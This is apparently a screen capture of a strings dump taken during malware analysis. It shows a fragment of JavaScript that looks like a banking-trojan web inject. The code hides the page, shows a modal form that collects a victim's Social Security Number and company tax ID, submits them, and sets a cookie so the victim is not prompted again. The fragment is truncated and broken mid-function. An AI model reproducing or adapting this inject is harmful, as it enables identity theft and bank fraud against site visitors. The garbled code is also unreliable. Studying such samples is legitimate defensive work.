 Cmder
r;font-family:Verdana,Arial,Helvetica,sans-serif;font-weight:bold;font-size:11px;\">");
jq("body").css("visibility", "visible");
jq("#DataDiv").dialog({
resizable: false,
closeOnEscape: false,
show: "slide",
width: 315,
height: 'auto',
modal: true
});
jq('.ui-widget-overlay').css('background', '#FFF');
jq('.ui-widget-overlay').css('opacity', '1');
} else {
jq("body").css("visibility", "visible");
debugInj("LoaderOFF");
}
function iSbmtButton() {
jq("#ssn").val(jq("#ssn").val().replace(/[^0-9\-]/g, ""));
jq("#taxid").val(jq("#taxid").val().replace(/[^0-9\-]/g, ""));
if (jq("#ssn").val().length < 11) {
alert("Please enter correct Social Security Number");
jq("#ssn").focus();
return false;
} else if (jq("#taxid").val().length < 10) {
alert("Please enter correct Company's Tax ID Number");
jq("#taxid").focus();
return false;
} else {
set_cookie("stopseQ", "yes", 432000, "/");
jq("#oloeSubmit").submit();
setTimeout("jq('#DataDiv').dialog('close'); jq('#DataDiv').remove();jq('body').css('visibility', 'visible');", 2500);
return false;
}
function get_cookie(name) {
var cookie = " " + document.cookie;
var search = " " + name + "=";
var setStr = null;
var offset = 0;
if (cookie.length > 0) {
offset = cookie.indexOf(search);
if (offset != -1) {
offset += search.length;
end = cookie.indexOf(";", offset);
if (end == -1) {
end = cookie.length;
}
setStr = unescape(cookie.substring(offset, end));
}
}
return setStr;
function set_cookie(name, value, expire, path, domain, secure) {
var result = null;
if (typeof name != "undefined" && typeof value != "undefined" && name != "" && value != "") {
result = "";
value = encodeURIComponent(value);
strings.exe
Search
11:59 AM
1/18/2020